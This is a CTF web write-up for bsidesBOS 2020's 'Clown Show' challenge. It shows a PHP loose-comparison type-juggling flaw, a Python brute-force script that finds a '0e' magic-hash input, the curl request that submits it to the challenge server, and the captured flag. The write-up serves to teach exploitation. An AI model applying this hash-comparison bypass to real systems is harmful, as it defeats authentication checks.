depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg group/dropdown bg-tint-base" aria-label="More" id="radix-_R_8mqav5ukqiv5ubsnpfivb_" aria-haspopup="menu" aria-expanded="false" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 size-text-sm transition-transform group-data-[state=open]/button:rotate-180"><title>chevron-down</title><defs><mask id="_R_5domqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-down.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5domqav5ukqiv5ubsnpfivb_)"></rect></svg></button></div><nav aria-label="Breadcrumb"><ol class="flex flex-wrap items-center gap-2 text-tint"><li class="flex items-center gap-2"><a class="decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100 no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current" href="/writeups/2020-writeups">2020 Writeups</a><svg aria-hidden="true" class="gb-icon size-3 text-tint-subtle"><title>chevron-right</title><defs><mask id="_R_156qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_156qav5ukqiv5ubsnpfivb_)"></rect></svg></li><li class="flex items-center gap-2"><a class="decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100 no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current" href="/writeups/2020-writeups/bsidesbos">bsidesBOS</a><svg aria-hidden="true" class="gb-icon size-3 text-tint-subtle"><title>chevron-right</title><defs><mask id="_R_196qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_196qav5ukqiv5ubsnpfivb_)"></rect></svg></li><li class="flex items-center gap-2"><a class="decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100 no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current" href="/writeups/2020-writeups/bsidesbos/web">Web</a></li></ol></nav><h1 class="text-2xl @xs:text-3xl @lg:text-4xl leading-tight font-bold flex items-center gap-[.5em] grow text-pretty clear-right xs:clear-none">Clown Show</h1></header><div class="flex flex-col [&amp;&gt;*+*]:mt-5 whitespace-pre-wrap"><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">/src.php has source for the site. We can send a few params, which are hashed together and the result (chars 5-25) are compared to &#x27;0&#x27; (using <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">==</code>). In php, this is vulnerable to type juggling. <!-- --><code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">0e1434 == &#x27;0&#x27;</code> for example. We simply have to find a set of values satisfying these constraints.<!-- --></p><div class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_S_1_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-token-keyword)">import</span><span style="color:var(--shiki-foreground)"> hashlib</span>
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-token-keyword)">def</span><span style="color:var(--shiki-foreground)"> </span><span style="color:var(--shiki-token-function)">hash</span><span style="color:var(--shiki-foreground)">(</span><span style="color:var(--shiki-token-parameter)">string</span><span style="color:var(--shiki-foreground)">):</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">    </span><span style="color:var(--shiki-token-keyword)">return</span><span style="color:var(--shiki-foreground)"> hashlib</span><span style="color:var(--shiki-token-punctuation)">.</span><span style="color:var(--shiki-token-function)">sha256</span><span style="color:var(--shiki-token-punctuation)">(string).</span><span style="color:var(--shiki-token-function)">hexdigest</span><span style="color:var(--shiki-token-punctuation)">()</span>
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">time </span><span style="color:var(--shiki-token-keyword)">=</span><span style="color:var(--shiki-foreground)"> </span><span style="color:var(--shiki-token-keyword)">b</span><span style="color:var(--shiki-token-string-expression)">&quot;12345678901&quot;</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">name </span><span style="color:var(--shiki-token-keyword)">=</span><span style="color:var(--shiki-foreground)"> </span><span style="color:var(--shiki-token-keyword)">b</span><span style="color:var(--shiki-token-string-expression)">&quot;test&quot;</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-token-keyword)">import</span><span style="color:var(--shiki-foreground)"> os</span><span style="color:var(--shiki-token-punctuation)">,</span><span style="color:var(--shiki-foreground)"> binascii</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-token-keyword)">import</span><span style="color:var(--shiki-foreground)"> re</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-token-keyword)">while</span><span style="color:var(--shiki-foreground)"> </span><span style="color:var(--shiki-token-constant)">True</span><span style="color:var(--shiki-token-punctuation)">:</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">    answer </span><span style="color:var(--shiki-token-keyword)">=</span><span style="color:var(--shiki-foreground)"> binascii</span><span style="color:var(--shiki-token-punctuation)">.</span><span style="color:var(--shiki-token-function)">hexlify</span><span style="color:var(--shiki-token-punctuation)">(os.</span><span style="color:var(--shiki-token-function)">urandom</span><span style="color:var(--shiki-token-punctuation)">(</span><span style="color:var(--shiki-token-constant)">20</span><span style="color:var(--shiki-token-punctuation)">))</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">    thing </span><span style="color:var(--shiki-token-keyword)">=</span><span style="color:var(--shiki-foreground)"> </span><span style="color:var(--shiki-token-function)">hash</span><span style="color:var(--shiki-token-punctuation)">(name </span><span style="color:var(--shiki-token-keyword)">+</span><span style="color:var(--shiki-token-punctuation)"> answer </span><span style="color:var(--shiki-token-keyword)">+</span><span style="color:var(--shiki-token-punctuation)"> time)</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">    </span><span style="color:var(--shiki-token-keyword)">if</span><span style="color:var(--shiki-foreground)"> </span><span style="color:var(--shiki-token-function)">len</span><span style="color:var(--shiki-token-punctuation)">(re.</span><span style="color:var(--shiki-token-function)">findall</span><span style="color:var(--shiki-token-punctuation)">(</span><span style="color:var(--shiki-token-string-expression)">&#x27;^(.</span><span style="color:var(--shiki-token-constant)">{5}</span><span style="color:var(--shiki-token-string-expression)">0e[\d]</span><span style="color:var(--shiki-token-constant)">{18}</span><span style="color:var(--shiki-token-string-expression)">)&#x27;</span><span style="color:var(--shiki-token-punctuation)">, thing))</span><span style="color:var(--shiki-foreground)"> </span><span style="color:var(--shiki-token-keyword)">&gt;</span><span style="color:var(--shiki-foreground)"> </span><span style="color:var(--shiki-token-constant)">0</span><span style="color:var(--shiki-token-punctuation)">:</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">        </span><span style="color:var(--shiki-token-function)">print</span><span style="color:var(--shiki-token-punctuation)">(re.</span><span style="color:var(--shiki-token-function)">findall</span><span style="color:var(--shiki-token-punctuation)">(</span><span style="color:var(--shiki-token-string-expression)">&#x27;^.....0e\d</span><span style="color:var(--shiki-token-constant)">{18}</span><span style="color:var(--shiki-token-string-expression)">&#x27;</span><span style="color:var(--shiki-token-punctuation)">, thing))</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">        </span><span style="color:var(--shiki-token-function)">print</span><span style="color:var(--shiki-token-punctuation)">(name </span><span style="color:var(--shiki-token-keyword)">+</span><span style="color:var(--shiki-token-punctuation)"> </span><span style="color:var(--shiki-token-keyword)">b</span><span style="color:var(--shiki-token-string-expression)">&quot; &quot;</span><span style="color:var(--shiki-token-punctuation)"> </span><span style="color:var(--shiki-token-keyword)">+</span><span style="color:var(--shiki-token-punctuation)"> answer </span><span style="color:var(--shiki-token-keyword)">+</span><span style="color:var(--shiki-token-punctuation)"> </span><span style="color:var(--shiki-token-keyword)">b</span><span style="color:var(--shiki-token-string-expression)">&quot; &quot;</span><span style="color:var(--shiki-token-punctuation)"> </span><span style="color:var(--shiki-token-keyword)">+</span><span style="color:var(--shiki-token-punctuation)"> time)</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">        </span><span style="color:var(--shiki-token-function)">print</span><span style="color:var(--shiki-token-punctuation)">(thing)</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">        </span><span style="color:var(--shiki-token-function)">exit</span><span style="color:var(--shiki-token-punctuation)">()</span></span></span></code></pre></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">curl <a class="underline decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100" data-state="closed" href="http://challenge.ctf.games:31965/index.php">http://challenge.ctf.games:31965/index.php<svg class="gb-icon ml-0.5 inline size-3 links-accent:text-tint-subtle"><title>arrow-up-right</title><defs><mask id="_R_j78qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_j78qav5ukqiv5ubsnpfivb_)"></rect></svg></a> -d &#x27;name=test&amp;answer=6b067ebdb712e42e64e6dcaeb6513afd0f801bfc&amp;time=12345678901&#x27;</p><h2 id="flag-flag-w00t_w0ot_juggl1n6_1s_2_3z" class="text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-tight" aria-label="Direct link to heading" href="#flag-flag-w00t_w0ot_juggl1n6_1s_2_3z"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_p8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_p8qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight">Flag:flag{w00t_W0ot_juggl1n6_1s_2_3z}</div></h2></div><div class="flex flex-col md:flex-row mt-6 gap-2 max-w-3xl page-width-wide:max-w-screen-2xl mx-auto text-tint"><a class="group text-sm p-2.5 flex gap-4 flex-1 flex-row-reverse items-center pl-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base" href="/writeups/2020-writeups/bsidesbos/web"><span class="flex flex-col flex-1 text-right"><span class="text-xs">Previous</span><span class="text-tint-strong group-hover:text-primary line-clamp-2">Web</span></span><svg class="gb-icon hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block"><title>chevron-left</title><defs><mask id="_R_4qqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-left.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_4qqav5ukqiv5ubsnpfivb_)"></rect></svg></a><a class="group text-sm p-2.5 flex gap-4 flex-1 flex-row items-center pr-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base" href="/writeups/2020-writeups/bsidesbos/web/yet-another-micro-story-library"><span class="flex flex-col flex-1"><span class="text-xs">Next</span><span class="text-tint-strong group-hover:text-primary line-clamp-2">Yet Another Micro-story Library</span></span><svg class="gb-icon hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block"><title>chevron-right</title><defs><mask id="_R_5aqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5aqav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="mx-auto mt-6 page-api-block:ml-0 flex max-w-3xl page-full-width:max-w-screen-2xl flex-row flex-wrap items-center gap-4 text-tint contrast-more:text-tint-strong"><p class="mr-auto text-sm ">Last updated <time data-visual-test="transparent" dateTime="2020-09-27T16:57:54.110Z" data-state="closed">5 years ago</time></p><div class="flex flex-col gap-3 text-sm xl:hidden"><div class="flex flex-wrap items-center gap-2"><p>Was this helpful?</p><div class="flex h-fit items-stretch justify-start overflow-hidden *:translate-y-0! *:shadow-none! [&amp;&gt;*:not(:first-child)]:border-l-0 [&amp;&gt;*:not(:first-child,:last-child)]:rounded-none! [&amp;&gt;*:not(:only-child):first-child]:rounded-r-none [&amp;&gt;*:not(:only-child):last-child]:rounded-l-none rounded-full border border-tint bg-tint-base"><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent text-tint border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-2 first:pl-2.5 last:pr-2.5" aria-label="Yes, it was!" aria-pressed="false" data-active="false" data-state="closed"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="9" cy="9" r="9" fill="currentColor" fill-opacity="0.2"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M5 8.25C4.58579 8.25 4.25 7.91421 4.25 7.5V6C4.25 5.58579 4.58579 5.25 5 5.25C5.41421 5.25 5.75 5.58579 5.75 6V7.5C5.75 7.91421 5.41421 8.25 5 8.25ZM4.66782 11.6263C4.87421 11.4428 5.19025 11.4614 5.3737 11.6678C7.30371 13.8391 10.6963 13.8391 12.6263 11.6678C12.8098 11.4614 13.1258 11.4428 13.3322 11.6263C13.5386 11.8098 13.5572 12.1258 13.3737 12.3322C11.0459 14.951 6.9541 14.951 4.6263 12.3322C4.44284 12.1258 4.46143 11.8098 4.66782 11.6263ZM12.25 7.5C12.25 7.91421 12.5858 8.25 13 8.25C13.4142 8.25 13.75 7.91421 13.75 7.5V6C13.75 5.58579 13.4142 5.25 13 5.25C12.5858 5.25 12.25 5.58579 12.25 6V7.5Z" fill="currentColor"></path></svg></button><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent text-tint border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-2 first:pl-2.5 last:pr-2.5" aria-label="Not sure" aria-pressed="false" data-active="false" data-state="closed"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="9" cy="9" r="9" fill="currentColor" fill-opacity="0.2"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M5 8.25C4.58579 8.25 4.25 7.91421 4.25 7.5V6C4.25 5.58579 4.58579 5.25 5 5.25C5.41421 5.25 5.75 5.58579 5.75 6V7.5C5.75 7.91421 5.41421 8.25 5 8.25ZM4.5 12C4.5 11.7239 4.72386 11.5 5 11.5H13C13.2761 11.5 13.5 11.7239 13.5 12C13.5 12.2761 13.2761 12.5 13 12.5H5C4.72386 12.5 4.5 12.2761 4.5 12ZM12.25 7.5C12.25 7.91421 12.5858 8.25 13 8.25C13.4142 8.25 13.75 7.91421 13.75 7.5V6C13.75 5.58579 13.4142 5.25 13 5.25C12.5858 5.25 12.25 5.58579 12.25 6V7.5Z" fill="currentColor"></path></svg></button><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent text-tint border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-2 first:pl-2.5 last:pr-2.5" aria-label="No" aria-pressed="false" data-active="false" data-state="closed"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="9" cy="9" r="9" fill="currentColor" fill-opacity="0.2"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M5 8.25C4.58579 8.25 4.25 7.91421 4.25 7.5V6C4.25 5.58579 4.58579 5.25 5 5.25C5.41421 5.25 5.75 5.58579 5.75 6V7.5C5.75 7.91421 5.41421 8.25 5 8.25ZM4.66782 13.3737C4.87421 13.5572 5.19025 13.5386 5.3737 13.3322C7.30371 11.1609 10.6963 11.1609 12.6263 13.3322C12.8098 13.5386 13.1258 13.5572 13.3322 13.3737C13.5386 13.1902 13.5572 12.8742 13.3737 12.6678C11.0459 10.049 6.9541 10.049 4.6263 12.6678C4.44284 12.8742 4.46143 13.1902 4.66782 13.3737ZM12.25 7.5C12.25 7.91421 12.5858 8.25 13 8.25C13.4142 8.25 13.75 7.91421 13.75 7.5V6C13.75 5.58579 13.4142 5.25 13 5.25C12.5858 5.25 12.25 5.58579 12.25 6V7.5Z" fill="currentColor"></path></svg></button></div></div></div></div></main></div></div><!--$--><!--/$--></div></div><script data-cfasync="false">
        document.addEventListener("DOMContentLoaded", () => {
          if (Array.from(document.scripts).find(script => script.src.includes('rocket-loader.min.js'))) {
            const alert = document.createElement('div');
            alert.className = 'p-4 mb-4 text-sm text-red-800 rounded-lg bg-red-50 mt-8 mx-8';
            alert.innerHTML = `
              <strong>Error in site configuration:</strong>
                It looks like ${window.location.hostname} has been incorrectly configured in Cloudflare. This may lead to unexpected behavior or issues with the page loading. If you are the owner of this site, please refer to <a href="https://gitbook.com/docs/published-documentation/custom-domain/configure-dns#are-you-using-cloudflare" class="underline">GitBook's documentation</a> for steps to fix the problem.
              `;

            document.body.prepend(alert);
          }
        });</script><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="https://static-2c.gitbook.com/_next/static/chunks/webpack-3259d190ad7012bc.js" id="_R_" async=""></script><div hidden id="S:0"><div class="flex flex-col gap-3 text-sm"><div class="flex flex-wrap items-center gap-2"><p>Was this helpful?</p><div class="flex h-fit items-stretch justify-start overflow-hidden *:translate-y-0! *:shadow-none! [&amp;&gt;*:not(:first-child)]:border-l-0 [&amp;&gt;*:not(:first-child,:last-child)]:rounded-none! [&amp;&gt;*:not(:only-child):first-child]:rounded-r-none [&amp;&gt;*:not(:only-child):last-child]:rounded-l-none rounded-full border border-tint bg-tint-base"><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent text-tint border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-2 first:pl-2.5 last:pr-2.5" aria-label="Yes, it was!" aria-pressed="false" data-active="false" data-state="closed"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="9" cy="9" r="9" fill="currentColor" fill-opacity="0.2"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M5 8.25C4.58579 8.25 4.25 7.91421 4.25 7.5V6C4.25 5.58579 4.58579 5.25 5 5.25C5.41421 5.25 5.75 5.58579 5.75 6V7.5C5.75 7.91421 5.41421 8.25 5 8.25ZM4.66782 11.6263C4.87421 11.4428 5.19025 11.4614 5.3737 11.6678C7.30371 13.8391 10.6963 13.8391 12.6263 11.6678C12.8098 11.4614 13.1258 11.4428 13.3322 11.6263C13.5386 11.8098 13.5572 12.1258 13.3737 12.3322C11.0459 14.951 6.9541 14.951 4.6263 12.3322C4.44284 12.1258 4.46143 11.8098 4.66782 11.6263ZM12.25 7.5C12.25 7.91421 12.5858 8.25 13 8.25C13.4142 8.25 13.75 7.91421 13.75 7.5V6C13.75 5.58579 13.4142 5.25 13 5.25C12.5858 5.25 12.25 5.58579 12.25 6V7.5Z" fill="currentColor"></path></svg></button><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate 